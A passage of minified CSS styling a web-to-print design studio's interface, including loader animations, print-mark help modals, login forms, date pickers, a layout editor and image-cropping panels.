rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, 